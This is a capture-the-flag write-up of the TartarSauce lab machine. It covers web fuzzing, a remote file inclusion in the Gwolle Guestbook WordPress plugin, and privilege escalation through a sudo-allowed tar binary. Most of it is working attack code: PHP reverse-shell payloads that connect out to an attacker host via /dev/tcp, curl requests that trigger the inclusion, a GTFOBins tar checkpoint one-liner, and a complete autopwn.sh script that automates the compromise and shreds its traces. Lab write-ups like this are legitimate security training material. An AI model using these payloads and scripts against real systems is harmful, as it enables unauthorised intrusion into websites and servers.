
As there are preventive measures in the file upload mechanism in the Monstra CMS, I’m going to focus on the web server and perform a discovery of files and web directories with wfuzz. I manage to find a new directory (wp), in which there is a new WordPress CMS available, but for the content to be displayed correctly I’m going to modify my hosts file so that the browser can resolve the domain name and load the resources it needs. After making all the necessary changes I can’t get the page to display better, due to a typo which I later realized. The first thing I do is to search for installed plugins (other than the default ones) again with wfuzz and a custom dictionary for WordPress CMS plugins from SecLists and I find one (gwolle-gb).
Gwolle Guestbook is a WordPress plugin that allows you to easily integrate a guestbook into your website.
cat ../nmap/targeted
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://10.10.10.88/webservices/FUZZ

# http://10.10.10.88/webservices/wp/

nvim /etc/hosts
cat !$ | tail -n 1
ping -c 1 tartarsouce.htb

# http://tartarsouce.htb/webservices/wp/wp-admin
# http://tartarsauce.htb/webservices/wp/wp-login.php

# http://tartarsouce.htb/webservices/wp/wp-content/
# http://tartarsouce.htb/webservices/wp/wp-content/plugins/

cat /usr/share/SecLists/Discovery/Web-Content/CMS/wp-plugins.fuzz.txt | head -n 20
# wp-content/plugins/...

wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/CMS/wp-plugins.fuzz.txt http://tartarsouce.htb/webservices/wp/FUZZ
# akismet, gwolle-gb








Now that I have a possible attack vector, I will resort again to ExploitDB via searchsploit and find an exploit for the Gwolle Guestbook plugin, which I will test even if I don’t know which version is installed. If I analyze the script I find the path where the RFI exploit is performed (very rare to find) and if I start a local web server with python to perform with curl a request to it, I confirm that the CMS is vulnerable. The server requests a particular file (wp-load.php), so I create one with the same name but with a one-liner .php to get a Reverse Shell. I just have to open a port with nc to catch the incoming Reverse Shell and with curl I make the request again using the GET protocol and I get access to the machine. Before performing the basic enumeration commands, I perform a console treatment. I obtain system information (codename, system users, etc), I also discover that I have the privilege to execute the tar binary impersonating the user onuma, so I resort to GTFOBins to look for the one-liner that allows me to pivot user and access the content of the first flag.
searchsploit Gwolle Guestbook
searchsploit -x php/webapps/38861.txt

python3 -m http.server 80

curl -s -X GET "http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.14.6"
curl -s -X GET 'http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.14.6'
curl -s -X GET http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.14.6
curl -s http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.14.6
curl http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.14.6
# :(
curl -s http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.14.6/
# :)
#       --> "GET /wp-load.php HTTP/1.0" 404

nvim wp-load.php
cat !$
python3 -m http.server 80
nc -nlvp 443
curl -s -X GET http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.14.6/
# :)

whoami
hostname -I

# Console Treatment
script /dev/null -c bash
# [Ctrl^Z]
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 29 columns 128

uname -a
lsb_release -a
# xenial
id
groups
cat /etc/passwd | grep 'sh$'
sudo -l
# (onuma) NOPASSWD: /bin/tar

sudo -u onuma tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
whoami


Together with the hack4u community we were able to create a script (autopwn.sh) to automate the first phase of the lab’s Engagement. It allows access to the machine, and with the help of the built-in bash getopts command I can choose with which user I want to do it (www-data or onuma).
Attacker Machine:
nvim autopwn.sh
cat !$
autopwn.sh:
#!/bin/bash

function ctrl_c(){
  echo -e "\n\n[!] Exiting ...\n"
  exit 1
}

# Ctrl+c
trap ctrl_c INT

function help_panel(){
  echo -e "\n[!] Use: $0 -u www-data/onuma\n"
}

function createMaliciousFile(){
cat << EOF > wp-load.php
<?php
  system("bash -c 'bash -i >&/dev/tcp/10.10.14.6/443 0>&1'");
?>
EOF
}

function createMaliciousFileOnuma(){
cat << EOF > wp-load.php
<?php
  system("echo '#!/bin/bash\n\nbash -i >& /dev/tcp/10.10.14.6/443 0>&1' > /dev/shm/onuma.sh");
  system("sudo -u onuma tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=\"bash /dev/shm/onuma.sh\"");
?>
EOF
}

function engageBox(){
  if [ "$(echo $username)" == "www-data" ]; then
    createMaliciousFile
    python3 -m http.server 80 &>/dev/null &
    curl -s -X GET "http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.14.6/"
  elif [ "$(echo $username)" == "onuma" ]; then
    createMaliciousFileOnuma
    python3 -m http.server 80 &>/dev/null &
    curl -s -X GET "http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.14.6/"
  else
    echo -e "\n[!] Wrong username\n"
  fi
  scrub -p dod wp-load.php &>/dev/null
  shred -zun 10 wp-load.php &>/dev/null
  kill -9 $(lsof -i:80 | grep "python" | awk '{print $2}') &> /dev/null
}

declare -i parameter_counter=0; while getopts ":u:h:" arg; do
  case $arg in
    u) username=$OPTARG; let parameter_counter+=1;;
    h) helpPanel;;
  esac
done

if [ $parameter_counter -eq 0 ]; then
  help_panel
else
  engageBox
fi
nc -nlvp 443
./autopwn.sh -u www-data
Victime Machine:
whoami
Attacker Machine:
nc -nlvp 443
./autopwn.sh -u onuma
Victime Machine:
whoami
# :)

